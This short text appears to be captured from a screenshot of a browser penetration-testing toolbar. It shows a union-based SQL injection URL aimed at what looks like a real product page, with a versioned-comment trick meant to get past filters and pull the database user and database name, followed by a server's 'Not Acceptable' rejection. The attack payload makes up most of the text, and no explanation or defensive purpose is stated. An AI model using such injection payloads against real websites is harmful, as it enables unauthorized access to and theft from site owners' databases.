 Load URL
http://dynamicfountain.com/page-products-en.php?id=-29'/*!50000union*/select 1,user(),database(),4,5,6 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Not Acceptable
An appropriate representation of the requested resource could not be found on this server.